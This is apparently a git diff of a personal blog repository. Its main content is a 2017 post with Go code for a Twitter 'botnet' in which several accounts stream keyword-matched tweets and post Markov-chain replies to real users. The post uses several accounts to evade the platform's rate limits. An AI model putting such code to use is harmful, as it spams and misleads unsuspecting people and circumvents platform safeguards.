

<h4>Destacated tweets</h4> |
||||
|
|
||||
|
<ul> |
||||
|
<li>@defcon <a href="https://twitter.com/defcon/status/949679959509012480">https://twitter.com/defcon/status/949679959509012480</a></li> |
||||
|
<li>@x0rz <a href="https://twitter.com/x0rz/status/948865836609130496">https://twitter.com/x0rz/status/948865836609130496</a></li> |
||||
|
<li>@avast_antivirus <a href="https://twitter.com/avast_antivirus/status/951835917815308288">https://twitter.com/avast_antivirus/status/951835917815308288</a></li> |
||||
|
<li>@fullstackpython <a href="https://twitter.com/fullstackpython/status/949707681543213057">https://twitter.com/fullstackpython/status/949707681543213057</a></li> |
||||
|
<li>@alienvault <a href="https://twitter.com/alienvault/status/950449599872929792">https://twitter.com/alienvault/status/950449599872929792</a></li> |
||||
|
<li>@binitamshah <a href="https://twitter.com/binitamshah/status/951520444900818945">https://twitter.com/binitamshah/status/951520444900818945</a></li> |
||||
|
<li>@_odisseus <a href="https://twitter.com/_odisseus/status/951052521967144960">https://twitter.com/_odisseus/status/951052521967144960</a></li> |
||||
|
</ul> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/tweets_small.png" alt="tweets" title="tweets" /></p> |
||||
|
|
||||
|
</div> |
||||
|
|
||||
|
<footer style="text-align:center; margin-top:100px;margin-bottom:50px;"> |
||||
|
<div class="container"> |
||||
|
<div class="row"> |
||||
|
<ul class="list-inline"> |
||||
|
<li><a href="https://twitter.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">twitter.com/arnaucube</a> |
||||
|
</li> |
||||
|
<li><a href="https://github.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">github.com/arnaucube</a> |
||||
|
</li> |
||||
|
</ul> |
||||
|
</div> |
||||
|
<div class="row" style="display:inline-block;"> |
||||
|
Blog made with <a href="http://github.com/arnaucube/blogo/" |
||||
|
target="_blank" style="color: gray;text-decoration:none;">Blogo</a> |
||||
|
</div> |
||||
|
</div> |
||||
|
</footer> |
||||
|
|
||||
|
<script> |
||||
|
</script> |
||||
|
<script src="js/external-links.js"></script> |
||||
|
<script>hljs.initHighlightingOnLoad();</script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.js" integrity="sha384-YNHdsYkH6gMx9y3mRkmcJ2mFUjTd0qNQQvY9VYZgQd7DcN7env35GzlmFaZ23JGp" crossorigin="anonymous"></script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/contrib/auto-render.min.js" integrity="sha384-vZTG03m+2yp6N6BNi5iM4rW4oIwk5DfcNdFfxkk9ZWpDriOkXX8voJBFrAO7MpVl" crossorigin="anonymous"></script> |
||||
|
<script> |
||||
|
document.addEventListener("DOMContentLoaded", function() { |
||||
|
renderMathInElement(document.body, { |
||||
|
displayMode: false, |
||||
|
// customised options |
||||
|
// • auto-render specific keys, e.g.: |
||||
|
delimiters: [ |
||||
|
{left: '$$', right: '$$', display: true}, |
||||
|
{left: '$', right: '$', display: false}, |
||||
|
], |
||||
|
// • rendering keys, e.g.: |
||||
|
throwOnError : true |
||||
|
}); |
||||
|
}); |
||||
|
</script> |
||||
|
|
||||
|
|
||||
|
</body> |
||||
|
</html> |
||||
|
|
||||
@ -0,0 +1,11 @@ |
|||||
|
.o_gradient_background{ |
||||
|
background-color: #222222; |
||||
|
background-image: url('../img/gradient-background-2560x1600.jpg'); |
||||
|
background-position: center; |
||||
|
background-repeat: no-repeat; |
||||
|
background-attachment: fixed; |
||||
|
} |
||||
|
|
||||
|
a { |
||||
|
text-decoration:none!important; |
||||
|
} |
||||
@ -0,0 +1,365 @@ |
|||||
|
<!DOCTYPE html> |
||||
|
<html lang="en"> |
||||
|
|
||||
|
<head> |
||||
|
<meta name="description" content="Webpage description goes here" /> |
||||
|
<meta charset="utf-8"> |
||||
|
<title>Auto generated tweets from Markov chains - ArnauCube - Blog</title> |
||||
|
<meta name="viewport" content="width=device-width, initial-scale=1"> |
||||
|
<meta name="author" content=""> |
||||
|
|
||||
|
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"> |
||||
|
<link rel="stylesheet" href="css/style.css"> |
||||
|
|
||||
|
<!-- highlightjs --> |
||||
|
<!-- <link rel="stylesheet" href="js/highlightjs/atom-one-dark.css"> --> |
||||
|
<link rel="stylesheet" href="js/highlightjs/gruvbox-dark.css"> |
||||
|
<script src="js/highlightjs/highlight.pack.js"></script> |
||||
|
|
||||
|
<!-- katex --> |
||||
|
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.css" integrity="sha384-Um5gpz1odJg5Z4HAmzPtgZKdTBHZdw8S29IecapCSB31ligYPhHQZMIlWLYQGVoc" crossorigin="anonymous"> |
||||
|
</head> |
||||
|
|
||||
|
<body> |
||||
|
|
||||
|
<!-- o_gradient_background" --> |
||||
|
<nav id="mainNav" class="navbar navbar-default navbar-fixed-top" |
||||
|
style="height:50px;font-size:130%;"> |
||||
|
<div class="container"> |
||||
|
<a href="/blog" style="color:#000;">Blog index</a> |
||||
|
<a href="/" style="color:#000;float:right;">arnaucube.com</a> |
||||
|
</div> |
||||
|
</nav> |
||||
|
<div class="o_gradient_background" style="height:5px;"></div> |
||||
|
|
||||
|
|
||||
|
|
||||
|
<div class="container" style="margin-top:80px;max-width:800px;"> |
||||
|
<h1>Auto generated tweets from Markov chains</h1> |
||||
|
|
||||
|
<p><em>2017-12-29</em></p> |
||||
|
|
||||
|
<p>The main goal of this article is to explain how to develop a twitter botnet with autonomous bots replying tweets with text generated based on probabilities in Markov chains. As this is a project to learn, we have made everything from scratch.</p> |
||||
|
|
||||
|
<p>The idea of mixing twitter bots with Markov chains was in a Twitter conversation with <a href="https://twitter.com/x0rz">@x0rz</a></p> |
||||
|
|
||||
|
<h2>1. Markov chains</h2> |
||||
|
|
||||
|
<p>A Markov chain is a sequence of stochastic events (based on probabilities) where the current state of a variable or system is independent of all past states, except the current state.</p> |
||||
|
|
||||
|
<p><a href="https://en.wikipedia.org/wiki/Markov_chain">https://en.wikipedia.org/wiki/Markov_chain</a></p> |
||||
|
|
||||
|
<p>In our case, we will use Markov chains to analyze the probabilities that after a word comes another concrete word. So, we will generate some diagram like the following one, but with thousands of words.</p> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/markovchain.png" alt="flock-botnet" title="Markov chain" /></p> |
||||
|
|
||||
|
<p>In our case, we need as input some text document with thousands of words, to get a better input data. In this example we have made it with the book “The Critique of Pure Reason”, by Immanuel Kant (<a href="http://www.gutenberg.org/cache/epub/4280/pg4280.txt">http://www.gutenberg.org/cache/epub/4280/pg4280.txt</a>), just because is the first book that we have found in .txt format.</p> |
||||
|
|
||||
|
<h3>1.1 Calculating the Markov chains</h3> |
||||
|
|
||||
|
<p>First we need to read the text file:</p> |
||||
|
|
||||
|
<pre><code class="language-go">func readTxt(path string) (string, error) { |
||||
|
data, err := ioutil.ReadFile(path) |
||||
|
if err != nil { |
||||
|
//Do something |
||||
|
} |
||||
|
dataClean := strings.Replace(string(data), "\n", " ", -1) |
||||
|
content := string(dataClean) |
||||
|
return content, err |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>To calculate the probabilities of the Markov states, we have made the following function that analyzes the full input text, and stores the Markov states:</p> |
||||
|
|
||||
|
<pre><code class="language-go">func calcMarkovStates(words []string) []State { |
||||
|
var states []State |
||||
|
//count words |
||||
|
for i := 0; i < len(words)-1; i++ { |
||||
|
var iState int |
||||
|
states, iState = addWordToStates(states, words[i]) |
||||
|
if iState < len(words) { |
||||
|
states[iState].NextStates, _ = addWordToStates(states[iState].NextStates, words[i+1]) |
||||
|
} |
||||
|
|
||||
|
printLoading(i, len(words)) |
||||
|
} |
||||
|
|
||||
|
//count prob |
||||
|
for i := 0; i < len(states); i++ { |
||||
|
states[i].Prob = (float64(states[i].Count) / float64(len(words)) * 100) |
||||
|
for j := 0; j < len(states[i].NextStates); j++ { |
||||
|
states[i].NextStates[j].Prob = (float64(states[i].NextStates[j].Count) / float64(len(words)) * 100) |
||||
|
} |
||||
|
} |
||||
|
fmt.Println("\ntotal words computed: " + strconv.Itoa(len(words))) |
||||
|
return states |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>The <em>printLoading</em> function, is just a simple function to print in the terminal the % of the process done:</p> |
||||
|
|
||||
|
<pre><code class="language-go">func printLoading(n int, total int) { |
||||
|
var bar []string |
||||
|
tantPerFourty := int((float64(n) / float64(total)) * 40) |
||||
|
tantPerCent := int((float64(n) / float64(total)) * 100) |
||||
|
for i := 0; i < tantPerFourty; i++ { |
||||
|
bar = append(bar, "█") |
||||
|
} |
||||
|
progressBar := strings.Join(bar, "") |
||||
|
fmt.Printf("\r " + progressBar + " - " + strconv.Itoa(tantPerCent) + "") |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/progressbarMarkov.gif" alt="flock-botnet" title="Markov chain" /></p> |
||||
|
|
||||
|
<h3>1.2 Generating text from the Markov chains</h3> |
||||
|
|
||||
|
<p>To generate the text, we will need a initializer word and the length of the output text to generate. Then, we perform a loop and get words based on the Markov chains probabilities calculated in the previous step.</p> |
||||
|
|
||||
|
<pre><code class="language-go">func (markov Markov) generateText(states []State, initWord string, count int) string { |
||||
|
var generatedText []string |
||||
|
word := initWord |
||||
|
generatedText = append(generatedText, word) |
||||
|
for i := 0; i < count; i++ { |
||||
|
word = getNextMarkovState(states, word) |
||||
|
if word == "word no exist on the memory" { |
||||
|
return "word no exist on the memory" |
||||
|
} |
||||
|
generatedText = append(generatedText, word) |
||||
|
} |
||||
|
text := strings.Join(generatedText, " ") |
||||
|
return text |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>To generate the text we need a function that given the markov chains and a word, returns a random probability based word to be the next word following the given word:</p> |
||||
|
|
||||
|
<pre><code class="language-go">func getNextMarkovState(states []State, word string) string { |
||||
|
iState := -1 |
||||
|
for i := 0; i < len(states); i++ { |
||||
|
if states[i].Word == word { |
||||
|
iState = i |
||||
|
} |
||||
|
} |
||||
|
if iState < 0 { |
||||
|
return "word no exist on the memory" |
||||
|
} |
||||
|
var next State |
||||
|
next = states[iState].NextStates[0] |
||||
|
next.Prob = rand.Float64() * states[iState].Prob |
||||
|
for i := 0; i < len(states[iState].NextStates); i++ { |
||||
|
if (rand.Float64()*states[iState].NextStates[i].Prob) > next.Prob && states[iState-1].Word != states[iState].NextStates[i].Word { |
||||
|
next = states[iState].NextStates[i] |
||||
|
} |
||||
|
} |
||||
|
return next.Word |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>2. Twitter API</h2> |
||||
|
|
||||
|
<p>To interact with the Twitter API, we will use <strong>go-twitter</strong> library <a href="https://github.com/dghubble/go-twitter">https://github.com/dghubble/go-twitter</a> .</p> |
||||
|
|
||||
|
<p>We setup a streaming connection with the Twitter API, we will filter tweets by some words related to our input dataset:</p> |
||||
|
|
||||
|
<pre><code class="language-go">func startStreaming(states []State, flock Flock, flockUser *twitter.Client, botScreenName string, keywords []string) { |
||||
|
// Convenience Demux demultiplexed stream messages |
||||
|
demux := twitter.NewSwitchDemux() |
||||
|
demux.Tweet = func(tweet *twitter.Tweet) { |
||||
|
if isRT(tweet) == false && isFromBot(flock, tweet) == false { |
||||
|
processTweet(states, flockUser, botScreenName, keywords, tweet) |
||||
|
} |
||||
|
} |
||||
|
demux.DM = func(dm *twitter.DirectMessage) { |
||||
|
fmt.Println(dm.SenderID) |
||||
|
} |
||||
|
demux.Event = func(event *twitter.Event) { |
||||
|
fmt.Printf("%#v\n", event) |
||||
|
} |
||||
|
|
||||
|
fmt.Println("Starting Stream...") |
||||
|
// FILTER |
||||
|
filterParams := &twitter.StreamFilterParams{ |
||||
|
Track: keywords, |
||||
|
StallWarnings: twitter.Bool(true), |
||||
|
} |
||||
|
stream, err := flockUser.Streams.Filter(filterParams) |
||||
|
if err != nil { |
||||
|
log.Fatal(err) |
||||
|
} |
||||
|
// Receive messages until stopped or stream quits |
||||
|
demux.HandleChan(stream.Messages) |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>Then, each time that a new tweet with some of our tracking words is tweeted, we process that tweet and then we generate a reply based on the Markov chains, and we post that reply:</p> |
||||
|
|
||||
|
<pre><code class="language-go">func processTweet(states []State, flockUser *twitter.Client, botScreenName string, keywords []string, tweet *twitter.Tweet) { |
||||
|
c.Yellow("bot @" + botScreenName + " - New tweet detected:") |
||||
|
fmt.Println(tweet.Text) |
||||
|
|
||||
|
tweetWords := strings.Split(tweet.Text, " ") |
||||
|
generatedText := "word no exist on the memory" |
||||
|
for i := 0; i < len(tweetWords) && generatedText == "word no exist on the memory"; i++ { |
||||
|
fmt.Println(strconv.Itoa(i) + " - " + tweetWords[i]) |
||||
|
generatedText = generateMarkovResponse(states, tweetWords[i]) |
||||
|
} |
||||
|
c.Yellow("bot @" + botScreenName + " posting response") |
||||
|
fmt.Println(tweet.ID) |
||||
|
replyTweet(flockUser, "@"+tweet.User.ScreenName+" "+generatedText, tweet.ID) |
||||
|
waitTime(1) |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<pre><code class="language-go">func replyTweet(client *twitter.Client, text string, inReplyToStatusID int64) { |
||||
|
tweet, httpResp, err := client.Statuses.Update(text, &twitter.StatusUpdateParams{ |
||||
|
InReplyToStatusID: inReplyToStatusID, |
||||
|
}) |
||||
|
if err != nil { |
||||
|
fmt.Println(err) |
||||
|
} |
||||
|
if httpResp.Status != "200 OK" { |
||||
|
c.Red("error: " + httpResp.Status) |
||||
|
c.Purple("maybe twitter has blocked the account, CTRL+C, wait 15 minutes and try again") |
||||
|
} |
||||
|
fmt.Print("tweet posted: ") |
||||
|
c.Green(tweet.Text) |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>3. Flock-Botnet, or how to avoid the Twitter API limitations</h2> |
||||
|
|
||||
|
<p>If you ever played with the Twitter API, you will have seen that there are some restrictions and limitations. That means that if your bot have too much posting activity, the account will get blocked for some minutes.</p> |
||||
|
|
||||
|
<p>To avoid this limitation, we will deploy a botnet, where each bot will be replying tweets based on the Markov chains probabilities. In this way, when a bot post a tweet reply, the bot falls asleep for 1 minute. In the meantime, the other bots will be processing and replying the other tweets.</p> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/flock-botnet-scheme.png" alt="flock-botnet" title="01" /></p> |
||||
|
|
||||
|
<h2>3. Putting it all together</h2> |
||||
|
|
||||
|
<p>In this demo, we will use only 3 bots (twitter accounts).</p> |
||||
|
|
||||
|
<p>The botnet configuration will be in the config.json file:</p> |
||||
|
|
||||
|
<pre><code class="language-json">[{ |
||||
|
"title": "bot1", |
||||
|
"consumer_key": "xxxxxxxxxxxxx", |
||||
|
"consumer_secret": "xxxxxxxxxxxxx", |
||||
|
"access_token_key": "xxxxxxxxxxxxx", |
||||
|
"access_token_secret": "xxxxxxxxxxxxx" |
||||
|
}, |
||||
|
{ |
||||
|
"title": "bot2", |
||||
|
"consumer_key": "xxxxxxxxxxxxx", |
||||
|
"consumer_secret": "xxxxxxxxxxxxx", |
||||
|
"access_token_key": "xxxxxxxxxxxxx", |
||||
|
"access_token_secret": "xxxxxxxxxxxxx" |
||||
|
}, |
||||
|
{ |
||||
|
"title": "bot3", |
||||
|
"consumer_key": "xxxxxxxxxxxxx", |
||||
|
"consumer_secret": "xxxxxxxxxxxxx", |
||||
|
"access_token_key": "xxxxxxxxxxxxx", |
||||
|
"access_token_secret": "xxxxxxxxxxxxx" |
||||
|
} |
||||
|
] |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>The complete process will be:</p> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/steps.png" alt="flock-botnet" title="01" /></p> |
||||
|
|
||||
|
<h2>4. Demo</h2> |
||||
|
|
||||
|
<p>We have setted up a small demo with 3 bots. As we have said in the beging of this post, we have used the <a href="http://www.gutenberg.org/cache/epub/4280/pg4280.txt">“The Critique of Pure Reason”, by Immanuel Kant </a> to generate the Markov chains.</p> |
||||
|
|
||||
|
<p>When the botnet is up working, the bots start streaming all the twitter new tweets containing the configured keywords.</p> |
||||
|
|
||||
|
<p>Each bot takes a tweet, analyzes the containing words, and generates a reply using the Markov chains previously calculated, and posts the tweet as reply.</p> |
||||
|
|
||||
|
<p>Example of terminal view during the flock-botnet execution:</p> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/terminal00.png" alt="flock-botnet" title="01" /></p> |
||||
|
|
||||
|
<p>Here is an example of the execution:</p> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/flock-botnet-demo.gif" alt="flock-botnet" title="Markov chain" /></p> |
||||
|
|
||||
|
<p>In the following examples, there are some screenshots that the bots (“@andreimarkov”, “@dodecahedron”, “@projectNSA”) have been replying to some people.</p> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/01.png" alt="flock-botnet" title="01" /></p> |
||||
|
|
||||
|
<hr> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/02.jpeg" alt="flock-botnet" title="02" /></p> |
||||
|
|
||||
|
<hr> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/03.jpeg" alt="flock-botnet" title="03" /></p> |
||||
|
|
||||
|
<hr> |
||||
|
|
||||
|
<p><img src="img/posts/flock-botnet/04.jpeg" alt="flock-botnet" title="04" /></p> |
||||
|
|
||||
|
<h2>Conclusion</h2> |
||||
|
|
||||
|
<p>In this article, we have seen how to build a Twitter botnet with the bots replying tweets with text generated based on Markov chains.</p> |
||||
|
|
||||
|
<p>As in this article we have used only 1 grade Markov chains, so the generated text is not really like humans text. But for future projects, a good choice would be combining more grades Markov chains with other text mining techniques.</p> |
||||
|
|
||||
|
<p>Twitter API have lots of uses, and in this post we have seen one of them. I hope to be able to write some more articles about other projects arround the Twitter API. For example some Twitter <a href="https://devpost.com/software/projectnsa">network nodes analysis</a>, or some <a href="https://arnaucube.com/hashtagsUsersNetworkPage.html">users & hashtags analysis</a>.</p> |
||||
|
|
||||
|
<p>The complete code of this project is able in <a href="https://github.com/arnaucube/flock-botnet">https://github.com/arnaucube/flock-botnet</a></p> |
||||
|
|
||||
|
<p>Project page: <a href="http://arnaucube.com/flock-botnet/">http://arnaucube.com/flock-botnet/</a></p> |
||||
|
|
||||
|
</div> |
||||
|
|
||||
|
<footer style="text-align:center; margin-top:100px;margin-bottom:50px;"> |
||||
|
<div class="container"> |
||||
|
<div class="row"> |
||||
|
<ul class="list-inline"> |
||||
|
<li><a href="https://twitter.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">twitter.com/arnaucube</a> |
||||
|
</li> |
||||
|
<li><a href="https://github.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">github.com/arnaucube</a> |
||||
|
</li> |
||||
|
</ul> |
||||
|
</div> |
||||
|
<div class="row" style="display:inline-block;"> |
||||
|
Blog made with <a href="http://github.com/arnaucube/blogo/" |
||||
|
target="_blank" style="color: gray;text-decoration:none;">Blogo</a> |
||||
|
</div> |
||||
|
</div> |
||||
|
</footer> |
||||
|
|
||||
|
<script> |
||||
|
</script> |
||||
|
<script src="js/external-links.js"></script> |
||||
|
<script>hljs.initHighlightingOnLoad();</script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.js" integrity="sha384-YNHdsYkH6gMx9y3mRkmcJ2mFUjTd0qNQQvY9VYZgQd7DcN7env35GzlmFaZ23JGp" crossorigin="anonymous"></script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/contrib/auto-render.min.js" integrity="sha384-vZTG03m+2yp6N6BNi5iM4rW4oIwk5DfcNdFfxkk9ZWpDriOkXX8voJBFrAO7MpVl" crossorigin="anonymous"></script> |
||||
|
<script> |
||||
|
document.addEventListener("DOMContentLoaded", function() { |
||||
|
renderMathInElement(document.body, { |
||||
|
displayMode: false, |
||||
|
// customised options |
||||
|
// • auto-render specific keys, e.g.: |
||||
|
delimiters: [ |
||||
|
{left: '$$', right: '$$', display: true}, |
||||
|
{left: '$', right: '$', display: false}, |
||||
|
], |
||||
|
// • rendering keys, e.g.: |
||||
|
throwOnError : true |
||||
|
}); |
||||
|
}); |
||||
|
</script> |
||||
|
|
||||
|
|
||||
|
</body> |
||||
|
</html> |
||||
|
|
||||
BIN
public/img/posts/coffeeMiner/coffeeMiner-logo.xcf
BIN
public/img/posts/coffeeMiner/coffeeMiner-logo.xcf
+ 1
- 0
public/img/posts/coffeeMiner/coffeeMiner-network-attack.xml
File diff suppressed because it is too large
View File
BIN
public/img/posts/coffeeMiner/tweets.xcf
BIN
public/img/posts/coffeeMiner/tweets.xcf
@ -0,0 +1 @@ |
|||||
|
<mxfile userAgent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/63.0.3239.84 Chrome/63.0.3239.84 Safari/537.36" version="7.9.0" editor="www.draw.io" type="device"><diagram id="cc9c4992-1c04-45f5-307e-e7250c577ee1" name="Page-1">7Vnbbts4EP0aP8aQSN38mKR1u8B2ETQFtn0KaImSuKVEgaJiu1+/Q4myLdFJtancC7YxYpDDi8Q5c4aH9ALfFrs3klT5O5FQvkBOslvgVwuEwiiAb23YGwMKO0MmWdKZ3KPhnn2hxugYa8MSWg86KiG4YtXQGIuypLEa2IiUYjvslgo+fGpFMmoZ7mPCbevfLFF5Z41852h/S1mW9092HdOyIfHnTIqmNM9bIJy2f11zQfq5TP86J4nYnpjw6wW+lUKorlTsbinXru3d1o1bP9F6eG9JSzVlAOoGPBLemKV/2DKlqATj9d0f5iXVvncMK1rP3eSq4GBxocjJhvKbw7pvBRey7dyvHN+YUa9YkcGrcLaB75iz6oFIpYuiqBp4Zg3leyofqXx4D/M9uCjawf+yKjPzmlQquntyqe7BgRCXVBRUyT10MQMQNj7fD2NtewKwMeUn2PY2YkIqO0x8dCsUjGfPe9mzvGw5FgKh6lzUOVgvlUFA/qm9eydqppgooX0jlBLFNLf3c1xzlumxSlRgJXXVUSZlO5r06Fz3VucEr1wpGHGt14nW2+12mUpKGZCuBkiWABuYm4oLkmjoVBc5V7rDFUR1qRuu3A4/fDMHhMFqAKFvQ+i5NoS97VsgxO4ZplCqdGbKKXxLWvG9BStNIK+YailKjWwLl3Z86+oTItEyuda5C6oxJ3XN4s64Zrzv8g9Vam/SJWmUAJOQKheZKCFUhMa37de9h374856GdxWNjE0v/7zzJeVEscfhVOd8aYbeCVaqE9DCIe9wOGKUIjKjyowaIXJ4jUkg+b8wz+oD0RLs7FdxUjfhjmfOMuaiSVIpSrUsdbyt23S49lzfd8Ir5Djz8ctzRlAhm2D+mRzpz5AjUWCB9xfdanp1NPs5iEV3TH08KX8yT9PlOyoZLJtKY3sZCTH+Lix0x/vaEyy0JnK94USHfbSfqFvMHHRGds59Q0sqiQJtOMq7MFnAwas3CXuEYqaLG1JDOCAHCI2cd0R+Fo9aM+aElXXfXfPtOOJnCbOXhY5rRHYH5SVzuj/SUti7WE7vF/VcUv9eqnReQeoFI0oGkZVtL6VI3ZXl1TspYlofiZUQBfxR56mVWTz8P/ArsvnVhec3EGwyYpGFmEFoqXb2/tjrnFIo7dRtzhS9r0i7lC2c2YeunSGafc8fpoQz0sE/E8x4BukwQfedBI+JM2v5Xw8He/EThdHMm7eHp+25X1cB6GJ5G9nx+hwoR0YPGA+P+9hLLF1p9dbS/08UnkLXH4OjJcKm4uiPRJg7Doj5cMT2FdF7GlNwgqXBXozuchVFpwi7S8fFveHlsvoU+Kdk9Y8B3joDTwXeUt+rywGPLeDfNgUpLZwvor4U5RQUWNGUcLJuz+Roze5ySN0zqzB/5FDH3rcuJcLwBGn7+77iGexwONQcBzZ8h/sKPGF/+w3ec8cfNLzMxZ59/LkUeH0WPQEPMCjP3DPB+tQwt0lasy9k03bQfq10rm3fxb9Z+K80GHDyqLtDiB5ADFKcpupJAGvQ5qzMPrRHlCtvJn6svKGLA2+Si8eq8EUuti9vfkV+xKQQy4ypvNk0NZUxMAOcb377WEU0CXw3Cknk0TiNViEKcbJKiRu5bhRTz4883/Ehza+DKPTg44QYE5SiNESBG4aIBmGwCj1o9QNQTAEO0iBBKVjTIA7cANpREmIoJaEDFj/EXSvUIqjBITAMAj/AMAfMCW0JzKtrfls77UmhBPPNdNxD433TZi86c97D3gyhZUvSN0LfPIiETiBwraT4TPvYMafBlHE+MvW8jcElWn1aoVWwJOFPna6H1xhz5MuRhjx7wp6HzFA9/gTdScfjz/z49b8=</diagram></mxfile> |
||||
@ -0,0 +1,117 @@ |
|||||
|
<!DOCTYPE html> |
||||
|
<html lang="en"> |
||||
|
|
||||
|
<head> |
||||
|
<meta name="description" content="Webpage description goes here" /> |
||||
|
<meta charset="utf-8"> |
||||
|
<title>ArnauCube - Blog</title> |
||||
|
<meta name="viewport" content="width=device-width, initial-scale=1"> |
||||
|
<meta name="author" content=""> |
||||
|
|
||||
|
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"> |
||||
|
<link rel="stylesheet" href="css/style.css"> |
||||
|
|
||||
|
<!-- highlightjs --> |
||||
|
<!-- <link rel="stylesheet" href="js/highlightjs/atom-one-dark.css"> --> |
||||
|
<link rel="stylesheet" href="js/highlightjs/gruvbox-dark.css"> |
||||
|
<script src="js/highlightjs/highlight.pack.js"></script> |
||||
|
|
||||
|
<!-- katex --> |
||||
|
